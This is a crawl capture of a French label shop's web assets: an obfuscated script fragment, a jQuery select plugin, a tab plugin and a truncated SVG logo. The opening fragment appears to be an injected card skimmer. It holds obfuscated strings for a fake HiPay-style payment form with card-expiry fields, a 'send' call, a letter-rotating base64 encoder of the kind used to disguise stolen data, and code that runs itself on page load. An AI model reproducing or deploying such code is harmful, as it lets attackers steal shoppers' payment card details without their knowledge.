22ccn','8Z/YUivNJZ','zXr5N0a/M0','q129WuMn0Y','hy-h1\x20valu','AAAAADjXWv','ById','xl1vnII7xV','TXwrcU8e3K','8unZXvbfe3','qyYtPTY51p','rC1wbgmM/u','AAAAX0BAgM','s2j1E36zSR','eat:\x20no-re','66.324\x2023.','verflow:\x20e','RlZPo','8\x2023.6422\x20','ABwu4twXWx','lbY838L/DL','fill=\x22#C0C','1.4185\x20132','hXeVzrBaZy','4y/cnsfPMo','\x20center;al','qBBAIOIPZO','orm\x20.hipay','2D4bdBKkEY','\x20#ffeeba;d','45.432C9.7','xlBpKQkBKR','/p8t7CHfpe','doqXwUKz8T','y:\x20Roboto,','AADWQAAAAA','nDdk4rWiKj','dGr/qiHYtX','sition:\x20bo','D6jtFMPvWl','nd-positio','uJGPrNZ64K','VVsbhaSlVq','zgw4TlUKkZ','Vi8aZZbYZb','ZGEun7PZp7','X+1H8QfB/7','x-end;flex','8ibRFTiYwZ','ucBu8zUcQS','KFruUw8Ssn','FXaAAAAAAA','QAQQEiAwMn','.HiPayFiel','yxPM99Sd0G',':\x20599.95px','send','5oNp0RECeJ','iOzQmQ.con','JCUjUAMB+2','al</span><','5DDxpNXT/3','564V16.956','/ER0HBKaAC','ight:\x20auto','rtesV','disabled\x20{','dow:\x20none;','647\x2048.003','cc-exp\x22\x20sp','vLeOb','vnI47LuHvF','vaDpQhE+hj',':not(:last','tent-ifram','AAEaj0oAAA','6\x20125.79\x207','xGfwS54JzY','linkMacSys','\x22hosted-fo','VNOpdbStPL','6sTi6voTUf','4.9484C49.','BiSacW9eJO','ppp1DzaHEH','{text-deco','AAHTa9NqZc','\x20253\x2063\x22\x20f','mJrYmvI6wF','iw06lGZTiD','EXhSy/Zx+M','s=\x22wf-robo','GJIFKmREca','7ZjfqlcVHj','v:hover\x20{b','XkJMm','-visible\x20{','92\x2017.8096','39ekcaEk9S','fZeHh5e+tb','Z86YZrMNx9','xsJ9xr4Vnx','der:\x20none;',':\x20column!i','display:\x20f','5m0gdH4/n+','nt\x20{font-s','t:\x200;botto','iner>.payp','\x270\x200\x20240\x202','vFv4is+0PT','color:\x20tra','AAAAacwAAA','xrMMdF+e/h','.29388C51.','NXjXFRtno9','sFTmEpjEPN','yments-wra',';font-size','px\x20}.hipay','7\x2017.2227\x20','uest-butto','T4m+HrM2Ft','mtZSY','bioNMMNMNp','iphone','to7UC8eLZ8','xcogH','2OQvDHcT8u','HirT6aRfYK','mounts-con','DCwjhOGScW','q4HByIIJBE','UFLKE','64.454\x2019.','EmuhRL5nsP','a\x20screen\x20a','5bZi9VG0us','tLVWx9aWNp','LPdW/wC7v+','flow:\x20hidd','x15a10a(29','-color:\x20rg','AAAAAVfWeA','tv5NeZF8Ub','UUuzW9f7op','8.55821V25','x,\x20rgba(0,','Nf2wfG/wts','C124.459\x208'];_0x5902=function(){return _0x39a012;};return _0x5902();}function _0x5591(_0x4b865a,_0x5d6d48){var _0x1ed949=_0x92bf,_0x135d11={'VfmZG':function(_0x46ec65,_0x14b4e9){return _0x46ec65-_0x14b4e9;},'AWHcT':function(_0x3db52f){return _0x3db52f();},'TcAIc':function(_0x59d165,_0x3d16fd,_0x212c5d){return _0x59d165(_0x3d16fd,_0x212c5d);}},_0x59287a=_0x135d11[_0x1ed949(0x1f3)](_0x1618);return _0x5591=function(_0x48553a,_0x10d7d8){var _0x599aef=_0x1ed949;_0x48553a=_0x135d11[_0x599aef(0x14a5)](_0x48553a,0x2471*0x1+-0x1cbf+-0x628);var _0x2af75a=_0x59287a[_0x48553a];return _0x2af75a;},_0x135d11[_0x1ed949(0x19e4)](_0x5591,_0x4b865a,_0x5d6d48);}function _0x1618(){var _0x4a858c=_0x92bf,_0x36993d={'yOaVZ':_0x4a858c(0x179b),'PMFun':_0x4a858c(0x1b8e),'QJTkl':_0x4a858c(0x1107)+_0x4a858c(0x36c),'RXJmU':_0x4a858c(0x1ed5)+_0x4a858c(0x15e0),'IZqtW':_0x4a858c(0x7ec)+_0x4a858c(0xc1a),'XoLxf':_0x4a858c(0xca4),'ypRDN':_0x4a858c(0xb2a),'iBYED':_0x4a858c(0x18a6)+_0x4a858c(0x13f5),'nLzAI':_0x4a858c(0x5f6),'FvVjx':_0x4a858c(0x9f5)+'Hz','XfaPs':_0x4a858c(0x41d)+_0x4a858c(0x793),'DGDxd':_0x4a858c(0x33f)+'Lt','BYmWQ':function(_0x59a001){return _0x59a001();}},_0x2ad744=[_0x36993d[_0x4a858c(0xe5b)],_0x36993d[_0x4a858c(0x1adc)],_0x36993d[_0x4a858c(0x7d0)],_0x36993d[_0x4a858c(0x1479)],_0x36993d[_0x4a858c(0x1602)],_0x36993d[_0x4a858c(0x74b)],_0x36993d[_0x4a858c(0x32a)],_0x36993d[_0x4a858c(0x10e6)],_0x36993d[_0x4a858c(0x127f)],_0x36993d[_0x4a858c(0x1518)],_0x36993d[_0x4a858c(0xf7f)],_0x36993d[_0x4a858c(0x169b)]];return _0x1618=function(){return _0x2ad744;},_0x36993d[_0x4a858c(0x10d)](_0x1618);}function is_lo(){var _0xf5e968=_0x92bf,_0x2ce7a4={'gcuki':_0xf5e968(0xc54)},_0x1d06ce=_0x2ce7a4[_0xf5e968(0x15fe)];try{return localStorage[_0xf5e968(0x1873)](_0x1d06ce,_0x1d06ce),localStorage[_0xf5e968(0xb06)](_0x1d06ce),!(-0x1eb*-0x6+-0x1c4e+-0x35c*-0x5);}catch(_0x5c9641){return!(0x130c+-0x61b+-0x6*0x228);}}function enc(_0x1fea6f,_0x44e1f0){var _0x52f053=_0x92bf,_0x3f1994={'JzpDK':function(_0x21d7f5,_0x4e0d05){return _0x21d7f5>=_0x4e0d05;},'Ixrlr':function(_0x5cf4fa,_0x510602){return _0x5cf4fa<=_0x510602;},'bfvCa':function(_0x278531,_0x1f198a){return _0x278531+_0x1f198a;},'dffda':function(_0x5b6011,_0x1fbc0d){return _0x5b6011-_0x1fbc0d;},'xYnoq':function(_0x3e92a6,_0x45e35a){return _0x3e92a6==_0x45e35a;},'ABXAY':function(_0x39c3b3,_0x2b05ef){return _0x39c3b3(_0x2b05ef);},'YshHV':function(_0x10e56f,_0x13b695){return _0x10e56f==_0x13b695;},'wqEda':function(_0x53e269,_0xd4eec3){return _0x53e269(_0xd4eec3);}},_0x196f7d,_0x4f1cc8;return _0x3f1994[_0x52f053(0x1bbd)](0x1450+-0x4fd*0x1+-0xf53,_0x44e1f0)&&(_0x196f7d=(_0x4f1cc8=_0x3f1994[_0x52f053(0x69f)](btoa,_0x3f1994[_0x52f053(0x69f)](encodeURIComponent,_0x1fea6f))[_0x52f053(0x8d6)](/[a-zA-Z]/g,function(_0x147bf5){var _0x1b4035=_0x52f053;return String[_0x1b4035(0xae7)+'de'](_0x3f1994[_0x1b4035(0x153)](_0x3f1994[_0x1b4035(0x1955)](_0x147bf5,'Z')?-0x1c1*-0x5+-0x162d+0xdc2:0x1*0x1772+0x2*-0xf8e+0x824,_0x147bf5=_0x3f1994[_0x1b4035(0x17a5)](_0x147bf5[_0x1b4035(0x1ca3)](0x78d*0x2+-0x21bf+0x12a5),0x930+-0x1906+-0x245*-0x7))?_0x147bf5:_0x3f1994[_0x1b4035(0x6d3)](_0x147bf5,-0x114d*-0x2+-0x264e*-0x1+-0x48ce));}))[_0x52f053(0x19c4)]('')[_0x52f053(0xe71)]()[_0x52f053(0x17e7)]('')[_0x52f053(0x8d6)]('==','_d')[_0x52f053(0x8d6)]('=','_o')),_0x3f1994[_0x52f053(0x85e)](0x24ee+-0x1fc4+-0x529*0x1,_0x44e1f0)&&(_0x4f1cc8=_0x1fea6f[_0x52f053(0x8d6)]('_d','==')[_0x52f053(0x8d6)]('_o','=')[_0x52f053(0x8d6)](/[a-zA-Z]/g,function(_0x267d24){var _0x45e27d=_0x52f053;return String[_0x45e27d(0xae7)+'de'](_0x3f1994[_0x45e27d(0x153)](_0x3f1994[_0x45e27d(0x1955)](_0x267d24,'Z')?-0x15d1*0x1+0xeaf*0x1+0x1df*0x4:0x16*0x12f+-0x237b+0x1*0x9eb,_0x267d24=_0x3f1994[_0x45e27d(0x17a5)](_0x267d24[_0x45e27d(0x1ca3)](-0x1b5+-0xef1+0x10a6),-0x9b2+0xa*-0x232+0x3*0xa91))?_0x267d24:_0x3f1994[_0x45e27d(0x6d3)](_0x267d24,0x1a4c+-0x2cc*0xb+0x492));}),_0x196f7d=_0x3f1994[_0x52f053(0x2d4)](atob,_0x4f1cc8[_0x52f053(0x19c4)]('')[_0x52f053(0xe71)]()[_0x52f053(0x17e7)](''))),_0x196f7d;}document[_0x455ffa(0x1ac8)]==_0x455ffa(0x1522)?document[_0x455ffa(0x1170)+_0x455ffa(0x5d5)](_0x455ffa(0x1643)+_0x455ffa(0x14bb),_ilo):_ilo();

--- FILE ---
content_type: application/javascript
request_url: https://www.etiquettes-folies.fr/javascripts/awesome_select.js
body_size: 3342
content:
var awselect_count = 0, mobile_width = 1025;
!function (t) {
    function e(e) {
        return t('.awselect[data-select="' + e.attr("id") + '"]')
    }

    function a(e, a) {
        var s = e.attr("data-placeholder"), i = e.attr("id"), n = e.attr("name"), l = e.children("option"),
            o = e.children("optgroup").children("option"), c = !1, r = "awselect", d = "", h = "", f = a.background,
            u = a.active_background, p = a.placeholder_color, v = a.placeholder_active_color, _ = a.option_color,
            m = a.vertical_padding, g = a.horizontal_padding;
        if (!0 !== (w = a.immersive)) var w = !1;
        if ("lst_39" == n || "lst_40" == n) l.each(function () {
            var e = "", a = t(this).attr("value"), s = t(this).attr("class");
            if (t(this).hasClass('fondImg')) {
                var vignette = '<span class="facette_couleur" style="background-image:url(\'vignette-' + t(this).text() + '\');background-size:100%"></span>';
            } else {
                var vignette = '<span class="facette_couleur" style="background-color:#' + t(this).text() + '"></span>';
            }
                
            void 0 !== t(this).attr("selected") && !1 !== t(this).attr("selected") && (e = "active", c = vignette), d += '<li data-value="' + a + '" class="' + e + '"><a style="padding: 2px ' + g + '" class="no_txt  ' + s + '"></a>'+vignette+'</li>'
        }), e.parent().addClass("sod_couleur"); else if ("lst_37" == n) {
            var b = e.find("option:selected").attr("label");
            h += '<div class="opgrouppicto' + i + '">';
            var C = [];
            l.each(function () {
                var e = "", a = t(this).attr("label");
                a == b && (e = " active"), -1 != t.inArray(a, C) || (h += '<a href="#" class="' + e + '">' + a + "</a>", C.push(a))
            }), h += "</div>", l.each(function () {
                var e = "", a = t(this).attr("value"), s = t(this).attr("label"), i = t(this).attr("class");
                void 0 !== t(this).attr("selected") && !1 !== t(this).attr("selected") && (e = " active", c = '<span class="image_facette"><img src="facette-' + a + '.png"></span>'), d += s == b ? '<li data-value="' + a + '" class="' + s + e + '"><a style="padding: 2px ' + g + '" class="no_txt ' + i + '"></a><img src="facette-' + a + '.png"></li>' : '<li data-value="' + a + '" class="' + s + '" style="display:none"><a style="padding: 2px ' + g + '" class="no_txt ' + i + '"></a><img src="facette-' + a + '.png"></li>'
            }), e.parent().addClass("sod_illustration")
        } else "lst_38" == n ? (l.each(function () {
            var e = "", a = t(this).attr("value");
            void 0 !== t(this).attr("selected") && !1 !== t(this).attr("selected") && (e = "active", c = '<span class="fond_facette" style="font-family:' + t(this).text() + '">' + GLOBAL_DEFAULT_TEXT + "</span>"), d += '<li data-value="' + a + '" style="font-family:' + t(this).text() + '" class="' + e + '"><a style="padding: 2px ' + g + '" class="no_txt"></a><span class="fond_facette">' + GLOBAL_DEFAULT_TEXT + "</span></li>"
        }), e.parent().addClass("sod_font")) : l.each(function () {
            var e = t(this).attr("value");
            void 0 !== t(this).attr("selected") && !1 !== t(this).attr("selected") && (c = t(this).text()), d += '<li data-value="' + e + '"><a style="padding: 2px ' + g + '">' + t(this).text() + "</a></li>"
        });
        o.each(function () {
            var e = t(this).attr("value");
            void 0 !== t(this).attr("selected") && !1 !== t(this).attr("selected") && (c = t(this).text()), d += '<li data-value="' + e + '"><a style="padding: 2px ' + g + '">' + t(this).text() + "</a></li>"
        }), !1 !== c && (r += " hasValue"), void 0 !== i && !1 !== i ? id_html = i : (id_html = "awselect_" + awselect_count, t(e).attr("id", id_html));
        var x = '<div data-immersive="' + w + '" id="awselect_' + id_html + '" data-select="' + id_html + '" class = "' + r + '"><div style="background:' + u + '" class = "bg"></div>';
        x += '<div style="padding:' + m + " " + g + '" class = "front_face">', x += '<div style="background:' + f + '" class = "bg"></div>', x += '<div data-inactive-color="' + v + '" style="color:' + p + '" class = "content">', !1 !== c && (x += '<span class="current_value">' + c + "</span>"), x += '<span class = "placeholder">' + s + "</span>", x += '<i class = "icon"><svg style="fill:' + p + '" version="1.1" id="Chevron_thin_down" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" enable-background="new 0 0 20 20" xml:space="preserve"><path d="M17.418,6.109c0.272-0.268,0.709-0.268,0.979,0c0.27,0.268,0.271,0.701,0,0.969l-7.908,7.83c-0.27,0.268-0.707,0.268-0.979,0l-7.908-7.83c-0.27-0.268-0.27-0.701,0-0.969c0.271-0.268,0.709-0.268,0.979,0L10,13.25L17.418,6.109z"/></svg></i>', x += "</div>", x += "</div>", x += '<div style="padding:' + m + ' 0;" class = "back_face">', x += h, x += '<ul style="color:' + _ + '">', x += d, x += "</ul></div>", t(x += "</div>").insertAfter(e), "lst_37" == n && t(".opgrouppicto" + i).children("a").click(function (e) {
            e.preventDefault();
            var a = t(this).text();
            t(this).addClass("active"), t(this).siblings().removeClass("active"), t(".opgrouppicto" + i).parent().children("ul").find("li").hide(), "" != a && t(".opgrouppicto" + i).parent().children("ul").find("." + a).show()
        }), e.hide()
    }

    function s(e) {
        if (0 == e.hasClass("animating")) {
            if (e.addClass("animating"), t(".awselect.animate").length > 0) {
                i(t(".awselect").not(e));
                var a = 400
            } else a = 100;
            var l = e.attr("data-immersive");
            (t(window).width() < mobile_width || "true" == l) && (function (e) {
                t(".awselect_bg").remove(), t("body, html").addClass("immersive_awselect"), e.append('<div class = "awselect_bg"></div>'), setTimeout(function () {
                    t(".awselect_bg").addClass("animate")
                }, 10);
                var a = e.outerWidth(), i = e.outerHeight(), n = e.offset().left,
                    l = e.offset().top - t(window).scrollTop();
                e.attr("data-o-width", a), e.attr("data-o-left", n), e.attr("data-o-top", l), e.addClass("transition_paused").css({
                    width: a,
                    "z-index": "9999"
                }), setTimeout(function () {
                    t('<div class = "awselect_placebo" style="position:relative; width:' + a + "px; height:" + i + 'px; float:left;ß"></div>').insertAfter(e), e.find(".back_face").css({
                        position: "fixed",
                        top: l,
                        left: n
                    }), e.removeClass("transition_paused"), setTimeout(function () {
                        t(window).width() < mobile_width ? e.find(".back_face").css("width", t(window).outerWidth() - 40) : e.find(".back_face").css("width", t(window).outerWidth() / 2), e.find(".back_face").css({
                            top: t(window).outerHeight() / 2 + e.outerHeight() / 2,
                            left: "50%",
                            transform: "translateX(-50%) translateY(-50%)"
                        }), setTimeout(function () {
                            s(e)
                        }, 100)
                    }, 100)
                }, 50)
            }(e), a += 200), setTimeout(function () {
                var a = e.find(".back_face");
                a.show(), e.find("> .bg").css({height: e.outerHeight() + a.outerHeight()}), a.css({"margin-top": t(e).outerHeight()}), (t(window).width() < mobile_width || "true" === l) && e.find(".back_face").css({top: parseInt(e.css("top")) - a.height()}), e.addClass("placeholder_animate"), setTimeout(function () {
                    n(e), setTimeout(function () {
                        200 != a.outerHeight() && 328 != a.outerHeight() && 430 != a.outerHeight() && 500 != a.outerHeight()/*||a.addClass("overflow")*/
                    }, 200), e.addClass("placeholder_animate2"), e.addClass("animate"), e.addClass("animate2"), e.removeClass("animating")
                }, 100)
            }, a)
        }
    }

    function i(e) {
        if (null == e) var a = t(".awselect"); else a = e;
        t(a).each(function () {
            var e = t(this);
            e.hasClass("animate") && (setTimeout(function () {
            }, 200), e.removeClass("animate2"), t(".personnalisation_btn_panier").removeClass("select_open"), e.find(".back_face").hide(), e.find(".back_face").removeClass("overflow"), e.removeClass("animate"), n(e), e.children(".bg").css({height: 0}), e.removeClass("placeholder_animate2"), setTimeout(function () {
                !function (e) {
                    e.siblings(".awselect_placebo").length > 0 && setTimeout(function () {
                        var a = e.attr("data-o-width"), s = e.attr("data-o-left"), i = e.attr("data-o-top");
                        e.css({
                            width: a,
                            left: s + "px",
                            transform: "translateX(0) translateY(0)",
                            top: i + "px"
                        }), e.find(".awselect_bg").removeClass("animate"), t(".personnalisation_btn_panier").removeClass("select_open"), setTimeout(function () {
                            t(".awselect_placebo").remove(), t("body, html").removeClass("immersive_awselect"), setTimeout(function () {
                                e.find(".awselect_bg").removeClass("animate").remove()
                            }, 200), e.attr("style", "")
                        }, 300)
                    }, 100)
                }(e), e.removeClass("placeholder_animate")
            }, 100))
        })
    }

    function n(t) {
        var e = t.find(".front_face .content").attr("data-inactive-color"),
            a = t.find(".front_face .content").css("color");
        t.find(".front_face .content").attr("data-inactive-color", a), t.find(".front_face .content").css("color", e), t.find(".front_face .icon svg").css("fill", e)
    }

    function l(a) {
        var s = t(a).val(), n = e(t(a)), l = t(a).children('option[value="' + s + '"]').eq(0),
            o = t(a).attr("data-callback");
        t(n).find(".current_value").remove(), t(n).find(".front_face .content").prepend('<span class = "current_value">' + l.text() + "</span>"), t(n).addClass("hasValue"), void 0 !== o && !1 !== o && window[o](l.val()), setTimeout(function () {
            i()
        }, 100)
    }

    t(document).mouseup(function (e) {
        var a = t(".awselect");
        a.is(e.target) || 0 !== a.has(e.target).length || i()
    }), t.fn.awselect = function (n) {
        var o = t(this), c = t.extend({}, t.fn.awselect.defaults, n);
        return o.each(function () {
            awselect_count += 1, a(t(this), c)
        }), this.on("aw:animate", function () {
            s(e(t(this)))
        }), this.on("change", function () {
            l(this)
        }), this.on("aw:deanimate", function () {
            i(e(t(this)))
        }), {
            blue: function () {
                o.css("color", "blue")
            }
        }
    }, t.fn.awselect = function (n) {
        var o = t(this), c = t.extend({}, t.fn.awselect.defaults, n);
        return o.each(function () {
            awselect_count += 1, a(t(this), c)
        }), this.on("aw:animate", function () {
            s(e(t(this)))
        }), this.on("change", function () {
            l(this)
        }), this.on("aw:deanimate", function () {
            i(e(t(this)))
        }), {
            blue: function () {
                o.css("color", "blue")
            }
        }
    }, t.fn.awselect.defaults = {
        background: "#e5e5e5",
        active_background: "#fff",
        placeholder_color: "#000",
        placeholder_active_color: "#000",
        option_color: "#000",
        vertical_padding: "15px",
        horizontal_padding: "40px",
        immersive: !1
    }
}(jQuery), $(document).ready(function () {
    $("body").on("click", ".awselect .front_face", function () {
        var t = $(this).parent(".awselect");
        0 == t.hasClass("animate") ? ($("select#" + t.attr("id").replace("awselect_", "")).trigger("aw:animate"), $(".personnalisation_btn_panier").removeClass("select_open"), $(this).parents(".personnalisation_bit").removeClass("div_open")) : ($("select#" + t.attr("id").replace("awselect_", "")).trigger("aw:deanimate"), $(".personnalisation_btn_panier").removeClass("select_open"), $(this).parents(".personnalisation_bit").removeClass("div_open")), $(".personnalisation_btn_panier").toggleClass("select_open"), $(this).parents(".personnalisation_bit").toggleClass("div_open")
    }), $("body").on("click", ".awselect ul li a", function () {
        var t = $(this).parents(".awselect"), e = $(this).parent("li").index(), a = t.attr("data-select"),
            s = $("select#" + a), i = $(this).hasClass("colorbannie"), n = $(this).hasClass("color_bannipicto"),
            l = $(s).children("option").eq(e);
        1 == i || 1 == n ? (console.log("ok"), 1 == i ? (console.log("aa"), $("#text_alert").fadeIn(), $("#text_alert2").fadeOut()) : 1 == n && (console.log("bb"), $("#text_alert").fadeOut(), $("#text_alert2").fadeIn())) : ($(s).attr("data-callback"), $(s).val(l.val()), $(s).trigger("change"), $("body").removeClass("immersive_awselect"), $("html").removeClass("immersive_awselect"), $(this).parents(".personnalisation_bit").removeClass("div_open"))
    }), $("body").on("click", ".awselect_bg", function () {
        $(this).fadeOut(), $(".back_face").attr("style", ""), $("body").removeClass("immersive_awselect"), $("html").removeClass("immersive_awselect"), $(".personnalisation_bit").removeClass("div_open")
    })
});

--- FILE ---
content_type: application/javascript
request_url: https://www.etiquettes-folies.fr/javascripts/pi.tab.js
body_size: 696
content:
!function(t){"use strict";var a="pi-active",e=function(a){this.element=t(a)};e.prototype.show=function(){var e=this.element,n=e.closest("ul:not(.dropdown-menu)"),s=e.attr("data-target");if(s||(s=(s=e.attr("href"))&&s.replace(/.*(?=#[^\s]*$)/,"")),!e.parent("li").hasClass(a)){var i=n.find("."+a+":last a")[0],o=t.Event("show.bs.tab",{relatedTarget:i});if(e.trigger(o),!o.isDefaultPrevented()){var r=t(s);this.activate(e.parent("li"),n),this.activate(r,r.parent(),function(){e.trigger({type:"shown.bs.tab",relatedTarget:i})})}}},e.prototype.activate=function(e,n,s){var i=n.find("> ."+a),o=s&&t.support.transition&&i.hasClass("fade");function r(){i.removeClass(a).find("> .dropdown-menu > ."+a).removeClass(a),e.addClass(a),o?(e[0].offsetWidth,e.addClass("in")):e.removeClass("fade"),e.parent(".dropdown-menu")&&e.closest("li.dropdown").addClass(a),s&&s()}o?i.one(t.support.transition.end,r).emulateTransitionEnd(150):r(),i.removeClass("in")};var n=t.fn.tab;t.fn.tab=function(a){return this.each(function(){var n=t(this),s=n.data("bs.tab");s||n.data("bs.tab",s=new e(this)),"string"==typeof a&&s[a]()})},t.fn.tab.Constructor=e,t.fn.tab.noConflict=function(){return t.fn.tab=n,this},t(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(a){a.preventDefault(),t(this).tab("show")})}(window.jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.etiquettes-folies.fr/template-logo_etiquettes_folies.svg
body_size: 4176
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.6, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="308px" height="101px" viewBox="0 0 308 101" style="enable-background:new 0 0 308 101;" xml:space="preserve">
<style type="text/css">
	.st0{clip-path:url(#SVGID_2_);}
	.st1{clip-path:url(#SVGID_14_);fill:none;stroke:#188DA9;stroke-width:0.75;stroke-miterlimit:10;stroke-dasharray:2,3;}
	.st2{clip-path:url(#SVGID_16_);fill:#9FC6CE;}
	.st3{clip-path:url(#SVGID_18_);}
	.st4{fill:#0B8DAD;}
	.st5{clip-path:url(#SVGID_20_);}
	.st6{clip-path:url(#SVGID_22_);fill:#F05851;}
	.st7{clip-path:url(#SVGID_24_);fill:#F05851;}
	.st8{clip-path:url(#SVGID_26_);fill:#F05851;}
</style>
<g>
	<defs>
		<rect id="SVGID_1_" x="-766.1" y="-32.8" width="1828.1" height="1520"/>
	</defs>
	<clipPath id="SVGID_2_">
		<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
	</clipPath>
	<g class="st0">
		<g>
			<defs>
				<rect id="SVGID_3_" x="-766.1" y="-32.8" width="1828.1" height="1520"/>
			</defs>
			<clipPath id="SVGID_4_">
				<use xlink:href="#SVGID_3_"  style="overflow:visible;"/>
			</clipPath>
		</g>
		<g>
			<defs>
				<rect id="SVGID_5_" x="-766.1" y="-32.8" width="1828.1" height="1520"/>
			</defs>
			<clipPath id="SVGID_6_">
				<use xlink:href="#SVGID_5_"  style="overflow:visible;"/>
			</clipPath>
		</g>
		<g>
			<defs>
				<rect id="SVGID_7_" x="-766.1" y="-32.8" width="1828.1" height="1520"/>
			</defs>
			<clipPath id="SVGID_8_">
				<use xlink:href="#SVGID_7_"  style="overflow:visible;"/>
			</clipPath>
		</g>
		<g>
			<defs>
				<rect id="SVGID_9_" x="-766.1" y="-32.8" width="1828.1" height="1520"/>
			</defs>
			<clipPath id="SVGID_10_">
				<use xlink:href="#SVGID_9_"  style="overflow:visible;"/>
			</clipPath>
		</g>
		<g>
			<defs>
				<rect id="SVGID_11_" x="-766.1" y="-32.8" width="1828.1" height="1520"/>
			</defs>
			<clipPath id="SVGID_12_">
				<use xlink:href="#SVGID_11_"  style="overflow:visible;"/>
			</clipPath>
		</g>
		<g>
			<defs>
				<rect id="SVGID_13_" x="-766.1" y="-32.8" width="1828.1" height="1520"/>
			</defs>
			<clipPath id="SVGID_14_">
				<use xlink:href="#SVGID_13_"  style="overflow:visible;"/>
			</clipPath>
			<path class="st1" d="M138.2,82.2c20.1-22,44.9,13.5,52.9-9.9c3.5-12.2-13-13.1-15.1-6.6s7.4,12.8,20.9,2.6"/>
		</g>
		<g>
			<defs>
				<rect id="SVGID_15_" x="-766.1" y="-32.8" width="1828.1" height="1520"/>
			</defs>
			<clipPath id="SVGID_16_">
				<use xlink:href="#SVGID_15_"  style="overflow:visible;"/>
			</clipPath>
			<polygon class="st2" points="289.9,28.3 292,36 299.5,38.6 292.8,43 292.6,50.9 286.4,45.9 278.8,48.1 281.6,40.7 277.1,34.1 
				285.1,34.6 			"/>
		</g>
	</g>
</g>
<g>
	<defs>
		<rect id="SVGID_17_" x="-766.1" y="-32.8" width="1828.1" height="1520"/>
	</defs>
	<clipPath id="SVGID_18_">
		<use xlink:href="#SVGID_17_"  style="overflow:visible;"/>
	</clipPath>
	<g class="st3">
		<path class="st4" d="M19.2,35.5h14.9v4.4h-9.9v5.3h8.7v4.3h-8.7v5h10.2V59H19.2V35.5z M32.1,27.4l-5,5.7h-3.4l3.7-5.7
			C27.4,27.4,32.1,27.4,32.1,27.4z"/>
		<path class="st4" d="M48.4,43.1v3.7h-3.3V59h-4.7V46.8h-2.9v-3.7h2.9V37h4.7v6.1H48.4z"/>
		<path class="st4" d="M54.7,34.4c1.6,0,2.9,1.2,2.9,2.8c0,1.5-1.3,2.8-2.9,2.8c-1.6,0-3-1.3-3-2.8C51.7,35.6,53.1,34.4,54.7,34.4z
			 M57,59h-4.7V43.1H57V59z"/>
		<path class="st4" d="M73.8,43.1h4.7v23.7h-4.7v-9.7c-0.8,1.5-2.6,2.3-4.7,2.3c-4.1,0-7.7-3.2-7.7-8.3c0-5,3.6-8.2,7.7-8.2
			c2,0,3.9,0.9,4.7,2.3V43.1z M70.1,47.3c-2,0-3.6,1.5-3.6,3.8s1.6,3.8,3.6,3.8c1.9,0,3.7-1.4,3.7-3.8
			C73.7,48.8,72.1,47.3,70.1,47.3z"/>
		<path class="st4" d="M94.2,43.1h4.7V59h-4.7v-2.2c-0.9,1.6-2.6,2.5-4.1,2.5c-3.6,0-6.3-2.2-6.3-6.7v-9.5h4.7v8.5
			c0,2.6,1.7,3.2,2.8,3.2c1.5,0,2.9-0.8,2.9-3.2V43.1z"/>
		<path class="st4" d="M118.9,56.1c-1.6,2.4-4.5,3.2-7.3,3.2c-4.5,0-8.3-3.3-8.3-8.3s3.8-8.2,8.3-8.2s8.1,3.4,8.1,8.4
			c0,0.4,0,1.1-0.1,1.5h-11.7c0.3,1.8,2.2,2.7,3.9,2.7c1.3,0,2.7-0.4,3.5-1.5L118.9,56.1z M115,49.6c-0.3-1.9-2-2.7-3.3-2.7
			s-3.2,0.7-3.5,2.7H115z"/>
		<path class="st4" d="M133.5,43.1v3.7h-3.3V59h-4.7V46.8h-2.9v-3.7h2.9V37h4.7v6.1H133.5z"/>
		<path class="st4" d="M146.9,43.1v3.7h-3.3V59h-4.7V46.8H136v-3.7h2.9V37h4.7v6.1H146.9z"/>
		<path class="st4" d="M165.2,56.1c-1.6,2.4-4.5,3.2-7.3,3.2c-4.5,0-8.3-3.3-8.3-8.3s3.8-8.2,8.3-8.2s8.1,3.4,8.1,8.4
			c0,0.4,0,1.1-0.1,1.5h-11.7c0.3,1.8,2.2,2.7,3.9,2.7c1.3,0,2.7-0.4,3.5-1.5L165.2,56.1z M161.3,49.6c-0.3-1.9-2-2.7-3.3-2.7
			s-3.2,0.7-3.5,2.7H161.3z"/>
		<path class="st4" d="M174.5,52.5c-4.8-1.3-4.8-3.7-4.8-5.2c0-2.4,2.9-4.5,6.2-4.5c3.1,0,6.5,1.4,6.5,5.3H178c0-1.2-1-1.4-1.8-1.4
			c-1.1,0-1.7,0.5-1.7,1.2c0,0.5,0.4,1,1.4,1.2l2.7,0.7c3.8,1.1,4.3,3.6,4.3,4.6c0,3.4-3.5,5-6.9,5c-3.2,0-6.6-1.9-6.6-5.5h4.4
			c0,0.9,1,1.8,2.4,1.8c1.1,0,1.9-0.5,1.9-1.3c0-0.7-0.4-1.1-1.6-1.4L174.5,52.5z"/>
	</g>
</g>
<g>
	<defs>
		<rect id="SVGID_19_" x="-766.1" y="-32.8" width="1828.1" height="1520"/>
	</defs>
	<clipPath id="SVGID_20_">
		<use xlink:href="#SVGID_19_"  style="overflow:visible;"/>
	</clipPath>
	<g class="st5">
		<g>
			<defs>
				<rect id="SVGID_21_" x="-760.8" y="-32.8" width="1828.1" height="1520"/>
			</defs>
			<clipPath id="SVGID_22_">
				<use xlink:href="#SVGID_21_"  style="overflow:visible;"/>
			</clipPath>
			<path class="st6" d="M216.5,41.4c0,0.2,0,0.4-0.1,0.5V42c0,0,0,0,0.1,0c0.2-0.1,0.3-0.1,0.4-0.2c0.1-0.1,0.2-0.2,0.2-0.3
				c0.1-0.1,0.2-0.2,0.2-0.3c0.1-0.4,0.2-0.7,0.1-1c0-0.3-0.1-0.5-0.2-0.7c-0.1-0.2-0.3-0.4-0.4-0.6c-0.4-0.3-0.8-0.5-1.4-0.5
				c-0.6,0-1.2-0.1-1.7,0c-0.7,0.1-1.4,0.2-2.1,0.3c-0.5,0.1-1,0.2-1.6,0.3c-0.5,0.1-1,0.2-1.5,0.3c0.5-1.6,0.9-3,1.4-4.4
